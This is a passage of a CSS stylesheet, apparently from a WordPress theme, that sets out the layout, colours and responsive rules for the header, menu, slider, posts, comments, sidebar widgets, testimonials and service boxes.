	padding:0 0 20px 0;
}
@media (max-width: 767px) {
	.header {
		padding-left:20px;
		padding-right:20px;
	}
}
@media (max-width: 767px) {
	.header .pull-right, .header .pull-left { float:none; }
}
.header .tail-top {
	background-color:#fff;
	margin:0 -100% 20px;
	padding:9px 100%;
}
@media (max-width: 767px) {
	.header .tail-top {
		margin-left:-20px;
		margin-right:-20px;
		padding-left:20px;
		padding-right:20px;
		text-align:center;
	}
}
.header .contacts { font-size:11px; }
.header .contacts a { color:#f86924; }
.header .contacts address, .header .contacts span {
	margin:0 29px 0 0;
	display:inline-block;
	vertical-align:top;
}
@media (max-width: 767px) {
	.header .contacts address, .header .contacts span { margin-bottom:5px; }
}
.header .contacts address:before, .header .contacts span:before {
	width:22px;
	height:22px;
	display:inline-block;
	vertical-align:top;
	line-height:22px;
	text-align:center;
	background-color:#f5f5f5;
	font-family:FontAwesome;
	margin-right:8px;
	-webkit-border-radius:22px;
	-moz-border-radius:22px;
	border-radius:22px;
}
.header .contacts address:before { content:'\f041'; }
.header .contacts .tel:before { content:'\f095'; }
.header .contacts .mail:before { content:'\f0e0'; }
.header .slogan {
	font-style:italic;
	font-size:12px;
	line-height:1.2em;
}
.nav__primary { margin:0; }
.sf-menu li:hover ul, .sf-menu li.sfHover ul { margin-top:17px; }
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { margin-top:0; }
.sf-menu > li {
	background:#fff;
	text-align:center;
	margin-left:20px;
}
.ie8 .sf-menu > li { margin-left:12px; }
@media (max-width: 1200px) {
	.sf-menu > li { margin-left:12px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.sf-menu > li { margin-left:2px; }
}
.sf-menu > li:first-child { margin-left:0 !important; }
.sf-menu > li:before {
	position:absolute;
	left:0;
	top:33px;
	width:100%;
	text-align:center;
	font-size:48px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.sf-menu > li:before {
		font-size:30px;
		top:20px;
	}
}
.sf-menu > li:after {
	content:'';
	position:absolute;
	left:50%;
	margin:-3px 0 0 -5px;
	top:0;
	width:0px;
	height:0px;
	border-style:solid;
	border-width:5px 5px 0 5px;
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-transition:0.25s;
	-moz-transition:0.25s;
	-o-transition:0.25s;
	transition:0.25s;
}
.ie8 .sf-menu > li:after { display:none; }
.sf-menu > li.color-1 { color:#1e8bc3; }
.sf-menu > li.color-1:after, .sf-menu > li.color-1 .sf-sub-indicator { border-color:#1e8bc3 transparent transparent; }
.sf-menu > li.color-1 a:before, .sf-menu > li.color-1 a:after { background-color:#1e8bc3; }
.sf-menu > li.color-1 ul { background-color:#1e8bc3; }
.sf-menu > li.color-2 { color:#f86924; }
.sf-menu > li.color-2:after, .sf-menu > li.color-2 .sf-sub-indicator { border-color:#f86924 transparent transparent; }
.sf-menu > li.color-2 a:before, .sf-menu > li.color-2 a:after { background-color:#f86924; }
.sf-menu > li.color-2 ul { background-color:#f86924; }
.sf-menu > li.color-3 { color:#ff9f00; }
.sf-menu > li.color-3:after, .sf-menu > li.color-3 .sf-sub-indicator { border-color:#ff9f00 transparent transparent; }
.sf-menu > li.color-3 a:before, .sf-menu > li.color-3 a:after { background-color:#ff9f00; }
.sf-menu > li.color-3 ul { background-color:#ff9f00; }
.sf-menu > li.color-4 { color:#35bc7a; }
.sf-menu > li.color-4:after, .sf-menu > li.color-4 .sf-sub-indicator { border-color:#35bc7a transparent transparent; }
.sf-menu > li.color-4 a:before, .sf-menu > li.color-4 a:after { background-color:#35bc7a; }
.sf-menu > li.color-4 ul { background-color:#35bc7a; }
.sf-menu > li.color-5 { color:#f05a49; }
.sf-menu > li.color-5:after, .sf-menu > li.color-5 .sf-sub-indicator { border-color:#f05a49 transparent transparent; }
.sf-menu > li.color-5 a:before, .sf-menu > li.color-5 a:after { background-color:#f05a49; }
.sf-menu > li.color-5 ul { background-color:#f05a49; }
.sf-menu > li > a {
	padding:92px 0 0 0;
	border:none;
	text-transform:uppercase;
	color:inherit !important;
	width:140px;
	height:140px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.ie8 .sf-menu > li > a { width:102px; }
@media (max-width: 1200px) {
	.sf-menu > li > a { width:102px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.sf-menu > li > a {
		width:89px;
		height:99px;
		padding-top:60px;
		font-size:14px !important;
	}
}
.sf-menu > li > a:before, .sf-menu > li > a:after {
	content:'';
	position:absolute;
	left:0;
	width:100%;
	height:0;
	background:#000;
	z-index:1;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	opacity:0;
	filter:alpha(opacity=0);
}
.ie8 .sf-menu > li > a:before, .ie8 .sf-menu > li > a:after { display:none; }
.sf-menu > li > a:before { top:0; }
.sf-menu > li > a:after { bottom:0; }
.sf-menu li li {
	font-family:Open Sans;
	background:none;
	text-align:left;
	border-bottom:1px solid rgba(255,255,255,0.2);
}
.no-rgba .sf-menu li li {
	background-repeat:repeat-x;
	background-position:0 100%;
	background-image:url(images/divider.png);
}
.sf-menu li ul { min-width:210px; }
.sf-menu li li a {
	padding:13px 26px;
	border:none;
	color:#fff;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.sf-menu > li:hover:after, .sf-menu > li.sfHover:after, .sf-menu > li.current-menu-item:after {
	margin-top:0;
	opacity:1;
	filter:alpha(opacity=100);
}
.sf-menu > li:hover > a, .sf-menu > li > a:hover, .sf-menu > li.sfHover > a, .sf-menu > li.current-menu-item > a { background:none; }
.ie8 .sf-menu > li:hover > a, .ie8 .sf-menu > li > a:hover, .ie8 .sf-menu > li.sfHover > a, .ie8 .sf-menu > li.current-menu-item > a { text-decoration:underline; }
.sf-menu > li:hover > a:after, .sf-menu > li:hover > a:before, .sf-menu > li > a:hover:after, .sf-menu > li > a:hover:before, .sf-menu > li.sfHover > a:after, .sf-menu > li.sfHover > a:before, .sf-menu > li.current-menu-item > a:after, .sf-menu > li.current-menu-item > a:before {
	height:6px;
	opacity:1;
	filter:alpha(opacity=100);
}
.sf-menu > li:hover > a:before, .sf-menu > li > a:hover:before, .sf-menu > li.sfHover > a:before, .sf-menu > li.current-menu-item > a:before { top:-6px; }
.sf-menu > li:hover > a:after, .sf-menu > li > a:hover:after, .sf-menu > li.sfHover > a:after, .sf-menu > li.current-menu-item > a:after { bottom:-6px; }
.ie8  .sf-menu > li.current-menu-item:after { display:block; }
.ie8  .sf-menu > li.current-menu-item > a { text-decoration:none; }
.ie8  .sf-menu > li.current-menu-item > a:after, .ie8  .sf-menu > li.current-menu-item > a:before { display:block; }
.sf-menu li li > a:hover, .sf-menu li li.sfHover > a, .sf-menu li li.current-menu-item > a {
	background:#fff;
	color:#8d949a;
}
.sf-menu a.sf-with-ul { padding-right:0; }
.sf-sub-indicator {
	right:50%;
	margin-right:-5px;
	background:none;
	width:0px;
	height:0px;
	border-style:solid;
	border-width:5px 5px 0 5px;
}
a > .sf-sub-indicator {
	top:auto;
	bottom:14px;
}
.sf-menu ul .sf-sub-indicator {
	right:0;
	position:relative;
	margin:0 0 1px 8px;
	display:inline-block;
	vertical-align:middle;
	border-style:solid;
	border-width:5px 0 5px 5px;
	border-color:transparent transparent transparent #fff !important;
}
.sf-menu li li > a:hover .sf-sub-indicator, .sf-menu li li.sfHover > a .sf-sub-indicator, .sf-menu li li.current-menu-item > a .sf-sub-indicator { border-color:transparent transparent transparent #8d949a !important; }
.sf-menu ul a > .sf-sub-indicator {
	top:0;
	bottom:0;
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo { width:269px; }
}
@media (max-width: 767px) {
	.logo {
		text-align:center;
		margin-bottom:20px;
		background-color:#f05a49;
	}
}
.logo_h__txt { text-transform:uppercase; }
.logo_link {
	font-weight:300 !important;
	background-color:#f05a49;
	width:370px;
	height:140px;
	line-height:118px !important;
	padding:0 0 0 36px;
	display:inline-block;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo_link {
		width:269px;
		height:99px;
		line-height:99px !important;
		padding:0 20px;
	}
}
@media (max-width: 767px) {
	.logo_link {
		width:auto;
		padding:0 20px;
	}
}
.logo_link .inner {
	display:inline-block;
	vertical-align:bottom;
	line-height:1.2em;
}
.logo_link:hover, .logo_link:focus { color:#fff; }
.logo_tagline {
	font-family:'Open Sans', sans-serif;
	font-weight:400 !important;
	line-height:1.2em;
	color:#fff;
	display:inline-block;
	vertical-align:top;
	padding:0 0 8px 6px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo_tagline {
		display:block;
		padding-left:0;
	}
}
@media (max-width: 767px) {
	.logo_tagline {
		display:block;
		padding-left:0;
	}
}
.slider-wrap {
	background-color:#fff;
	overflow:hidden;
	margin-bottom:30px;
}
.ie8 .slider-wrap { height:336px; }
.slider {
	overflow:visible;
	width:68.376%;
}
@media (max-width: 480px) {
	.slider { display:none !important; }
}
.camera_wrap { margin-bottom:0 !important; }
.slider-wrap .camera_fakehover { background-color:#fff; }
.cameraSlide img { margin:0 !important; }
.camera_caption {
	width:370px;
	right:-370px;
	height:100%;
	background-color:#fff;
	color:#8d949a;
}
.camera_caption.fadeFromRight, .camera_caption.moveFromRight { right:auto; }
.ie8 .camera_caption {
	background-color:#fff;
	width:298px;
	right:-298px;
}
@media (max-width: 1200px) {
	.camera_caption {
		width:298px;
		right:-298px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption {
		width:229px;
		right:-229px;
	}
}
@media (max-width: 767px) {
	.camera_caption {
		width:46%;
		right:-46%;
	}
}
.camera_caption > div {
	background:none;
	padding:51px 30px 0 31px;
}
.ie8 .camera_caption > div { padding:28px 20px 0 20px; }
@media (max-width: 1200px) {
	.camera_caption > div { padding:28px 20px 0 20px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption > div { padding-top:16px; }
}
@media (max-width: 767px) {
	.camera_caption > div { padding:27% 10px 10px 10px; }
}
.camera_caption h4 {
	font-size:18px;
	line-height:22px;
	font-weight:bold;
	color:#f86924;
	text-transform:uppercase;
	border-bottom:1px solid #e5e5e5;
	padding-bottom:16px;
	margin:0 0 14px 0;
}
@media (max-width: 979px) {
	.camera_caption h4 { display:none; }
}
.camera_caption h2 {
	color:#1e8bc3;
	font-size:40px;
	font-weight:300 !important;
	line-height:1.2em;
	text-transform:uppercase;
	margin:0 0 20px 0;
}
.ie8 .camera_caption h2 {
	font-size:32px;
	margin-bottom:15px;
}
@media (max-width: 1200px) {
	.camera_caption h2 {
		font-size:32px;
		margin-bottom:15px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption h2 {
		font-size:24px;
		margin-bottom:8px;
	}
}
@media (max-width: 767px) {
	.camera_caption h2 {
		font-size:18px;
		margin-bottom:5px;
	}
}
.camera_caption p { margin-bottom:40px; }
.ie8 .camera_caption p { margin-bottom:20px; }
@media (max-width: 1200px) {
	.camera_caption p { margin-bottom:20px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption p {
		font-size:13px;
		margin-bottom:15px;
	}
}
@media (max-width: 767px) {
	.camera_caption p {
		height:40px;
		overflow:hidden;
	}
}
.ie8 .camera_caption .btn {
	padding:8px 16px 9px !important;
	font-size:15px !important;
}
@media (max-width: 1200px) {
	.camera_caption .btn {
		padding:8px 16px 9px !important;
		font-size:15px !important;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption .btn {
		padding:5px 14px 6px !important;
		font-size:13px !important;
	}
}
@media (max-width: 767px) {
	.camera_caption .btn { display:none; }
}
.camera_caption [class^="icon-"], .camera_caption [class*=" icon-"] {
	width:18px;
	height:18px;
	line-height:15px;
	border:2px solid #e5e5e5;
	margin-right:9px;
	float:left;
	display:block;
	vertical-align:top;
	text-align:center;
	-webkit-border-radius:22px;
	-moz-border-radius:22px;
	border-radius:22px;
}
.camera_caption [class^="icon-"]:before, .camera_caption [class*=" icon-"]:before {
	font-size:14px;
	line-height:1.2em;
	color:#e5e5e5;
	width:auto;
}
.camera_target_content { overflow:visible; }
.camera_wrap .camera_pag {
	position:absolute;
	right:-355px;
	bottom:15px;
	width:370px;
	height:18px;
}
.ie8 .camera_wrap .camera_pag {
	width:298px;
	right:-278px;
}
@media (max-width: 1200px) {
	.camera_wrap .camera_pag {
		width:298px;
		right:-278px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag {
		bottom:10px;
		right:-219px;
		width:229px;
	}
}
@media (max-width: 767px) {
	.camera_wrap .camera_pag {
		width:46%;
		right:-42%;
	}
}
.camera_wrap .camera_pag .camera_pag_ul { text-align:right; }
.camera_wrap .camera_pag .camera_pag_ul li {
	margin:0 0 0 9px;
	width:14px;
	height:14px;
	background:none;
	border:2px solid #e5e5e5;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	-webkit-border-radius:18px;
	-moz-border-radius:18px;
	border-radius:18px;
}
.camera_wrap .camera_pag .camera_pag_ul li span { display:none; }
.camera_wrap .camera_pag .camera_pag_ul li:hover { background:#e5e5e5; }
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent {
	border-color:#1e8bc3;
	background:#1e8bc3 !important;
}
.content-holder { padding-bottom:30px; }
@media (max-width: 767px) {
	.content-holder {
		padding-left:20px;
		padding-right:20px;
	}
}
#content {
	background-color:#fff;
	padding:15px 0 50px 0;
}
.page-template-page-fullwidth-php #content {
	background:none;
	padding:0;
}
.page-template-page-fullwidth-php #content .type-page h2 { margin-bottom:20px; }
.page-template-page-Portfolio2Cols-filterable-php #content, .page-template-page-Portfolio3Cols-filterable-php #content, .page-template-page-Portfolio4Cols-filterable-php #content {
	padding-left:30px;
	padding-right:30px;
}
.ie8 .page-template-page-Portfolio2Cols-filterable-php #content, .ie8 .page-template-page-Portfolio3Cols-filterable-php #content, .ie8 .page-template-page-Portfolio4Cols-filterable-php #content {
	padding-left:20px;
	padding-right:20px;
}
@media (max-width: 1200px) {
	.page-template-page-Portfolio2Cols-filterable-php #content, .page-template-page-Portfolio3Cols-filterable-php #content, .page-template-page-Portfolio4Cols-filterable-php #content {
		padding-left:20px;
		padding-right:20px;
	}
}
.single-portfolio #content {
	padding-left:30px;
	padding-right:30px;
}
.ie8 .single-portfolio #content {
	padding-left:20px;
	padding-right:20px;
}
@media (max-width: 1200px) {
	.single-portfolio #content {
		padding-left:20px;
		padding-right:20px;
	}
}
.single-portfolio #content .nocomments {
	padding-top:15px;
	padding-left:0;
	padding-right:0;
}
.single-portfolio #content .single-pager {
	margin-left:0;
	margin-right:0;
}
.single-portfolio #content #respond h3 {
	padding-left:0;
	padding-right:0;
}
.single-portfolio #content #commentform {
	padding-left:0;
	padding-right:0;
}
.single-portfolio #content .comments-h {
	padding-top:15px;
	padding-left:0;
	padding-right:0;
}
.single-portfolio #content .comment-list {
	padding-left:0;
	padding-right:0;
}
.error404 #content { padding:0; }
.error404-holder_num { color:#f86924; }
.error404-holder_txt { padding-right:30px; }
@media (max-width: 767px) {
	.error404-holder_txt { padding:0 20px; }
}
.title-section {
	padding:20px 30px;
	background-color:#fff;
	margin-bottom:30px;
	overflow:hidden;
}
.ie8 .title-section {
	margin-bottom:19px;
	padding-left:20px;
	padding-right:20px;
}
@media (max-width: 1200px) {
	.title-section {
		margin-bottom:20px;
		padding-left:20px;
		padding-right:20px;
	}
}
.title-header {
	font-size:24px;
	font-weight:300 !important;
	overflow:visible;
	line-height:1.2em;
	margin:0 0 5px 0;
}
.title-desc {
	display:block;
	color:#999;
	font-size:11px;
}
.breadcrumb__t {
	margin:0;
	padding:0;
	background:none;
}
.breadcrumb__t li.divider { margin:0 5px; }
.breadcrumb__t li.divider:after {
	font-size:14px;
	color:#8d949a;
}
.breadcrumb__t li a {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.post { padding:0 30px; }
.post__holder.type-skills { padding:0 30px; }
.ie8 .post__holder.type-skills { padding:0 20px; }
@media (max-width: 1200px) {
	.post__holder.type-skills { padding:0 20px; }
}
.post__holder.type-clients { padding:0 30px; }
.ie8 .post__holder.type-clients { padding:0 20px; }
@media (max-width: 1200px) {
	.post__holder.type-clients { padding:0 20px; }
}
.post__holder.type-clients .featured-thumbnail {
	float:left;
	margin-right:20px;
}
.ie8 .post {
	padding-left:20px;
	padding-right:20px;
}
@media (max-width: 1200px) {
	.post {
		padding-left:20px;
		padding-right:20px;
	}
}
.post-title { margin-bottom:23px; }
#content .post-title {
	font-size:24px;
	font-weight:300 !important;
}
.post-title a {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.post_meta {
	border-color:#dcdcdc;
	padding:9px 0 !important;
}
.post_meta a {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.post_meta span {
	display:inline-block;
	line-height:20px;
	padding-right:15px;
}
@media (max-width: 767px) {
	.post_meta span { display:block; }
}
.post_meta .post_permalink { float:right; }
@media (max-width: 1200px) {
	.post_meta .post_permalink { float:none; }
}
.post_meta .post_author a { text-transform:capitalize; }
.post_meta i {
	font-size:16px;
	margin-right:.3em;
	padding-right:0;
	color:#b5b5b5;
}
.post_meta .pull-right {
	padding-right:0;
	padding-left:15px;
}
.post_content .excerpt { margin-bottom:1.4em; }
.search-results article { padding:0 30px; }
@media (max-width: 1200px) {
	.search-results article { padding:0 20px; }
}
.pagination__posts {
	margin:0;
	text-align:center;
}
.pagination__posts ul {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.pagination__posts ul li a, .pagination__posts ul li span {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	-webkit-border-radius:0px !important;
	-moz-border-radius:0px !important;
	border-radius:0px !important;
}
.share-buttons { padding:0 30px; }
@media (max-width: 1200px) {
	.share-buttons { padding:0 20px; }
}
.post-author {
	margin:0 30px 2em;
	padding:5px 20px 20px;
	border:none;
	background:#e9e9e9;
}
@media (max-width: 1200px) {
	.post-author { margin:0 20px; }
}
.post-author_h {
	font-size:36px;
	line-height:1.2em;
	font-weight:300 !important;
}
.post-author_h small {
	font-size:1em;
	font-weight:300;
}
.post-author_h a { text-transform:capitalize; }
.post-author_link { margin-top:1.5em; }
.post-author_gravatar {
	float:left;
	margin:5px 20px 10px 0;
}
.post-author_gravatar img {
	padding:0;
	border:none;
	background:none;
}
#recent-author-posts h3 {
	padding:0 30px;
	font-size:36px;
	font-weight:300 !important;
	line-height:1.2em;
}
@media (max-width: 1200px) {
	#recent-author-posts h3 { padding:0 20px; }
}
#recent-author-comments {
	padding:0 30px;
	padding-top:30px;
}
@media (max-width: 1200px) {
	#recent-author-comments { padding:0 20px; }
}
#recent-author-comments h3 {
	font-size:36px;
	font-weight:300 !important;
	line-height:1.2em;
}
.related-posts { padding:0 30px; }
@media (max-width: 1200px) {
	.related-posts { padding:0 20px; }
}
.related-posts_h {
	font-size:36px;
	line-height:1.2em;
	font-weight:300 !important;
	margin-bottom:20px;
}
.related-posts_item {
	font-size:18px;
	line-height:1.2em;
}
.nocomments { padding:0 30px; }
@media (max-width: 1200px) {
	.nocomments { padding:0 20px; }
}
.faq-list { padding:0 30px; }
@media (max-width: 1200px) {
	.faq-list { padding:0 20px; }
}
.page-template-page-archives-php .post-content { padding:0 30px; }
@media (max-width: 1200px) {
	.page-template-page-archives-php .post-content { padding:0 20px; }
}
.testimonial {
	position:relative;
	padding:30px;
	margin:0 30px;
	margin-bottom:35px;
	border:none;
	background:#e9e9e9;
	font-style:italic;
	font-family:Georgia, "Times New Roman", Times, serif;
	line-height:1.5em;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
}
@media (max-width: 1200px) {
	.testimonial { margin:0 20px; }
}
.testimonial small {
	font-family:Open Sans;
	font-size:1em;
}
.page-header {
	margin:11px 30px 18px;
	border:none;
	padding:0;
}
.team-holder .page-header {
	margin-left:0;
	margin-right:0;
}
.ie8 .page-header {
	margin-left:20px;
	margin-right:20px;
}
@media (max-width: 1200px) {
	.page-header {
		margin-left:20px;
		margin-right:20px;
	}
}
.page-header h1 {
	font-size:24px;
	font-weight:300 !important;
	line-height:1.2em;
	margin:0;
}
.single-pager {
	margin-top:0;
	margin-left:30px;
	margin-right:30px;
}
.ie8 .single-pager {
	margin-left:20px;
	margin-left:20px;
}
@media (max-width: 1200px) {
	.single-pager {
		margin-left:20px;
		margin-right:20px;
	}
}
@media (max-width: 480px) {
	.filter-wrapper .pull-right { float:none; }
}
.filter-wrapper strong {
	display:inline-block;
	padding:8px 0;
	margin-right:5px;
	float:left;
}
@media (max-width: 480px) {
	.filter-wrapper strong { padding:5px 0 0 0; }
}
.filter-wrapper .nav { overflow:hidden; }
.nav-pills { float:left; }
@media (max-width: 480px) {
	.nav-pills { float:none; }
}
@media (max-width: 480px) {
	.nav-pills li { float:none; }
}
.nav-pills li a {
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
}
@media (max-width: 480px) {
	.nav-pills li a {
		display:block;
		padding:5px;
	}
}
.comments-h {
	padding:0 30px;
	margin-bottom:0;
	font-size:36px;
	font-weight:300 !important;
	line-height:1.2em;
}
@media (max-width: 1200px) {
	.comments-h { padding:0 20px; }
}
.comment-list { padding:0 30px; }
@media (max-width: 1200px) {
	.comment-list { padding:0 20px; }
}
.comment .comment-body {
	margin-top:10px;
	border:none;
	background:#e9e9e9;
}
.comment.bypostauthor .comment-body { background:#e9e9e9; }
.comment-author .author {
	display:block;
	padding-top:6px;
	width:59px;
	text-align:center;
	text-transform:capitalize;
	font-weight:400;
	font-size:14px;
}
#respond h3 {
	padding:0 30px;
	font-size:36px;
	line-height:1.2em;
	font-weight:300 !important;
	margin-bottom:20px;
}
@media (max-width: 1200px) {
	#respond h3 { padding:0 20px; }
}
#cancel-comment-reply-link { padding-left:30px; }
.ie8 #cancel-comment-reply-link { padding-left:20px; }
@media (max-width: 1200px) {
	#cancel-comment-reply-link { padding-left:20px; }
}
#commentform { padding:0 30px; }
#commentform input[type="text"] { padding:7px 16px; }
@media (max-width: 1200px) {
	#commentform { padding:0 20px; }
}
#sidebar { padding:0; }
#sidebar .widget {
	background-color:#fff;
	margin-bottom:30px;
	padding:31px 20px 30px 20px;
}
@media (max-width: 1200px) {
	#sidebar .widget {
		margin-bottom:20px;
		padding-left:20px;
		padding-right:20px;
	}
}
#sidebar .widget h3 {
	margin-top:0;
	margin-bottom:25px;
	font-size:24px;
	font-weight:300 !important;
}
#sidebar .widget ul { margin-left:0; }
#sidebar .widget ul li {
	list-style-type:none;
	margin-bottom:11px;
}
#sidebar .widget ul li:before {
	content:'\f061';
	font-family:FontAwesome;
	font-size:12px;
	color:#dedede;
	display:inline-block;
	vertical-align:top;
	margin-right:12px;
	width:16px;
	height:16px;
	border:2px solid #dedede;
	text-align:center;
	line-height:16px;
	-webkit-border-radius:16px;
	-moz-border-radius:16px;
	border-radius:16px;
}
#sidebar .widget ul li a { color:#8d949a; }
#sidebar .widget ul ul {
	margin-top:11px;
	margin-left:30px;
}
@media (max-width: 480px) {
	.error404 .search-form_it {
		width:100%;
		height:36px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
}
.social li:before { display:none !important; }
.comments-custom li {
	margin-bottom:0 !important;
	padding-bottom:0;
}
.comments-custom li:before { display:none !important; }
.banners {
	margin-bottom:30px;
	background-color:#fff;
	padding:31px 20px 30px 20px;
}
@media (max-width: 1200px) {
	.banners {
		margin-bottom:20px;
		padding-left:20px;
		padding-right:20px;
	}
}
#wp-calendar thead th { background:#e7e7e7; }
.tagcloud a {
	font-size:13px !important;
	line-height:26px;
	color:#fff;
	background-color:#1e8bc3;
	padding:0 10px;
	margin:0 5px 8px 0;
	display:inline-block;
	vertical-align:top;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.tagcloud a:hover {
	background-color:#fff;
	color:#1e8bc3;
	text-decoration:none;
}
.post-list li { padding:0; }
.widget .post-list li { margin-bottom:20px !important; }
.post-list li:before {
	content:'\f061';
	float:left;
	display:block;
	color:#fff;
	font-size:12px;
	font-family:FontAwesome;
	line-height:16px;
	text-align:center;
	width:16px;
	height:16px;
	border:2px solid #fff;
	margin:0 11px 10px 0;
	-webkit-border-radius:16px;
	-moz-border-radius:16px;
	border-radius:16px;
}
.widget .post-list li:before { display:none !important; }
@media (max-width: 979px) {
	.post-list .featured-thumbnail {
		float:none;
		margin-right:0;
	}
}
.post-list_h {
	font-size:13px;
	line-height:20px;
	margin:0;
}
.widget .post-list_h {
	font-size:18px;
	line-height:22px;
	margin-bottom:5px;
}
.post-list_h a {
	color:#f86924;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.widget .post-list_h a { color:#f86924 !important; }
.post-list_h a:hover {
	color:#fff;
	text-decoration:none;
}
.widget .post-list_h a:hover { color:#000 !important; }
.post-list time {
	font-size:12px;
	color:#b6bcc2;
	font-style:italic;
}
.post-list .btn {
	background:#f86924 !important;
	border-color:#f86924 !important;
}
.post-list .btn:hover { color:#f86924 !important; }
.flickr_li {
	float:left;
	width:80px;
	margin:0 15px 15px 0;
}
.ie8 .flickr_li { width:63px; }
@media (max-width: 1200px) {
	.flickr_li { width:63px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.flickr_li { width:75px; }
	.flickr_li:nth-child(2n) { margin-right:0 !important; }
}
.flickr_li.nomargin { margin-right:0 !important; }
@media (min-width: 768px) and (max-width: 979px) {
	.flickr_li.nomargin { margin-right:15px !important; }
	.flickr_li.nomargin:nth-child(2n) { margin-right:0 !important; }
}
@media (max-width: 767px) {
	.flickr_li.nomargin { margin-right:15px !important; }
}
.flickr_li .thumbnail {
	margin:0;
	display:block;
	text-decoration:none;
	position:relative;
}
.flickr_li .thumbnail:before {
	content:'\f08e';
	position:absolute;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background:#f86924;
	color:#fff;
	font-size:24px;
	font-family:FontAwesome;
	line-height:80px;
	text-align:center;
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.ie8 .flickr_li .thumbnail:before { line-height:63px; }
@media (max-width: 1200px) {
	.flickr_li .thumbnail:before { line-height:63px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.flickr_li .thumbnail:before { line-height:75px; }
}
.flickr_li .thumbnail:hover:before {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.flickr_li .thumbnail:hover img { z-index:-1; }
.flickr_li .thumbnail > img {
	margin:0;
	width:80px;
	height:80px;
}
.ie8 .flickr_li .thumbnail > img {
	position:relative;
	width:63px;
	height:63px;
}
@media (max-width: 1200px) {
	.flickr_li .thumbnail > img {
		width:63px;
		height:63px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.flickr_li .thumbnail > img {
		width:75px;
		height:75px;
	}
}
.ie8 .flickr_li.nomargin { margin-right:15px; }
.ie8 .flickr_li img { height:auto; }
@media (max-width: 767px) {
	.flickr_li {
		float:left !important;
		width:auto !important;
		margin:0 14px 14px 0;
	}
}
.testimonials .testi-item {
	overflow:hidden;
	margin:2em 0 0 0;
	padding:0;
	background:none;
}
.testimonials .testi-item:first-child { margin-top:0; }
.testimonials .testi-item blockquote {
	position:relative;
	display:block;
	margin:0;
	padding:0;
	border:none;
	background:none;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	border-radius:10px;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding-box;
	background-clip:padding-box;
}
.testimonials .testi-item blockquote:before { display:none; }
.testimonials .testi-item blockquote:after { display:none; }
.testimonials .testi-item blockquote > a {
	position:relative;
	z-index:2;
	color:#8d949a;
	text-decoration:none;
	overflow:hidden;
	vertical-align:top;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.testimonials .testi-item blockquote > a:hover { color:#000; }
.testimonials .testi-item .featured-thumbnail {
	position:relative;
	z-index:2;
	margin:0 20px 0 10px;
	width:120px;
	height:120px;
}
@media (max-width: 979px) {
	.testimonials .testi-item .featured-thumbnail {
		float:none;
		margin-right:0;
		overflow:hidden;
	}
}
.testimonials .testi-item .testi-meta {
	font-size:1em;
	display:block;
	padding-top:22px;
	padding-left:0;
	text-align:right;
}
.service-box {
	padding:27px 30px 30px 32px;
	border:none;
	font-family:Open Sans;
	display:block !important;
	color:#fff;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.ie8 .service-box {
	padding-left:25px;
	padding-right:25px;
}
@media (max-width: 1200px) {
	.service-box {
		padding-left:25px;
		padding-right:25px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.service-box { padding:20px; }
}
@media (max-width: 767px) {
	.service-box {
		margin-bottom:20px;
		padding:15px;
	}
}
.service-box.color-1 { background-color:#35bc7a; }
.service-box.color-1.extra-btn .btn:hover:before { color:#35bc7a; }
.service-box.color-2 { background-color:#f86924; }
